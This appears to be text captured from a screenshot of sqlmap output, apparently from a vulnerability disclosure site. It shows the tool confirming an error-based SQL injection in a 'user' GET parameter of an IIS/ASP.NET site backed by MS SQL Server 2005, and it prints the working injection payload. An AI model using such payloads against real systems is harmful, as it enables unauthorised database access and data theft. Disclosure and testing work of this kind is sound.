 [23:03:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:03:17] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Parameter: user (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: user=1' AND 4787=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(118)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4787=4787) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'QNzw'='QNzw
---
[23:03:37] [INFO] testing Microsoft SQL Server
[23:03:37] [INFO] confirming Microsoft SQL Server
[23:03:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:03:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[23:03:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 23:03:39
www.wooyun.org